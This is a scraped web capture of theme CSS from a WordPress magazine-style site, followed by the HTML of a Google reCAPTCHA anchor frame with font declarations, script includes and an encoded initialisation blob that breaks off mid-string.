    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #f33704;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #f33704 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #f33704;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f33704 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f33704 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #f33704;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #f33704 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #f33704;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #f33704;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(243, 55, 4, 0.7);
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #222222;
    }


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #f9f9f9;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #f9f9f9;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #2f2f2f;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #f33704;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #2f2f2f;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #f33704;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #303030;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #303030 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #020000;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #020000;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #020000 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #020000;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #efefef;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #efefef;
    }
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #f33704;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #820b91;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #820b91;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #820b91;
    }

    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #820b91;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #820b91 !important;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #f33704;
        background: -moz-linear-gradient(top, #f33704 0%, #820b91 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #f33704), color-stop(100%, #820b91));
        background: -webkit-linear-gradient(top, #f33704 0%, #820b91 100%);
        background: -o-linear-gradient(top, #f33704 0%, #820b91 100%);
        background: -ms-linear-gradient(top, #f33704 0%, #820b91 100%);
        background: linear-gradient(to bottom, #f33704 0%, #820b91 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f33704', endColorstr='#820b91', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #e9ed6c;
    }

    
    .white-popup-block:after {
        background: rgba(69,132,112,0.8);
        background: -moz-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(69,132,112,0.8)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -o-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -ms-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(69,132,112,0.8)', endColorstr='rgba(18,129,153,0.85)', GradientType=0 );
    }


    
    .td-footer-wrapper::before {
        background-image: url('https://www.theicon.org.uk/wp-content/uploads/2019/08/Solar-reflection.png');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center top;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.theicon.org.uk/wp-content/uploads/2019/07/1.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://www.theicon.org.uk/wp-content/uploads/2019/07/1.jpg');
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        line-height:27px;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-weight:normal;
	text-transform:none;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 27px;
    }



/* Style generated by theme for demo: magazine */

.td-magazine .td-header-style-1 .td-header-gradient::before,
		.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,
		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after {
			background-color: #f33704;
		}

		.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,
		.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
		.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item {
			color: #f33704;
		}

		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before {
			border-color: transparent transparent #f33704;
		}

		.td-magazine .td-header-style-1 .td-header-top-menu-full {
			border-top-color: #f33704;
		}
</style>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LePtrwUAAAAAKS8BAXMvSJUy_P30oEnmFwjxAoV&co=aHR0cHM6Ly93d3cudGhlaWNvbi5vcmcudWs6NDQz&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=xac7a01iqy36
body_size: 45034
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="Ct46Mh6pm8mR4IUeALQ4uQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="Ct46Mh6pm8mR4IUeALQ4uQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Ct46Mh6pm8mR4IUeALQ4uQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22A8KZw77CvcKsNnAXElNzOsOVU23Dk8OBEH7Ck08pRMKIwonDpsOFw658QcK4A8KRwpsOw7wNZTTCqsOWw6rCnMK8VzAdw7okw47ChcKUTsKeJcOlSMK/[base64]/wp/CphTDpD7Cu8O4eUNowo4NwpZKXcKsegnCmMOOw77CuivCp0pHw6PDjknDgDTCgRV3wqHDr8OowpYsw6kFXcKYKGrCj8KqAMOhwpjDgwkQworDoMKBARQMRMOhBHYNQMOmT3XDl8Ksw7HDrGt/JQoOw4jCqsOZw4RWwrPDnlrClxJ/w7zCmDNQwrg5diUlZH/Ck8K/w6rCv8Kuw7ITDDHCpwJAwolhPsKxc8K1wp3CkBQFQSrCi27DjmcJw6kDw5nDqCtdYntRDMKaw4pMw4JCwrIYw4LDlyDCrTHCvMKKwq/DvRI/ZsKzwoHDjxkrfMO7w47DkcKXw6vDom7Cu1NUcsO1FcKnG8Khw4fDn8KJNRl4wp7CjMO/dkItKcKRHQHCvWg3wpRCUXZoaMOhTGnDk03CocO4FsOVUyLClFIfQ8KscsK0w6jCrlZOb8OSwpLCp8K0w6fDnh1jw6JwO8OWw44XPV3Dox11CXJLw70cwpQVaMOUKjd4V8KqfW/[base64]/[base64]/DisK/QMKqw4HCqx3Dt2HDo3JQwpRcw6Q4wrl3JcKlw6HDs8O2K8KqwrvCtAXDpsKTWsKVwrrCmcO1w7PCqsK8wrxRwrgSw7NBQQLDhQTDsGULe8OXWcKwfsKXw5HDrDJUw4YGSzzCtzY5w5M2BAzDrMKWwoPDm8KHwp/DvFEHw57CicO5MMO4woB1w4IJG8KFwotvJMKhwqjDtlnCtsKLwoHDgglwCMKnwrB4CWfDtcK7NG7DvMKCAFF5WzXDiFPCs1dLw6AzaMKxZ8O3w4/DhsKHKXPDlsO/wpHDiMOhw5Faw65YRsKRwrLCv8K/woLDh3zCj8K1E1NeZ0vDsMObwrcZAR84woXDmFYnTMKlwqkmdsKcdH/[base64]/EMKDw5xjwr/Cg2zCkcOLJcO+eDjDgsKuWMKVw4kAfgoZEGJpWsORXU/[base64]/w4MhNl1OFwTCo8OIXjzDlsKOw7nDlTfCu8OIw4pSYDvDjEDCtXV+wqcZVsKha8OPwpVhemcZYcOswrdSM8KYTTHDuQXDnx0LLz8SdcKSwp9SQcKzwqV5wr1Dw6vCiHhTw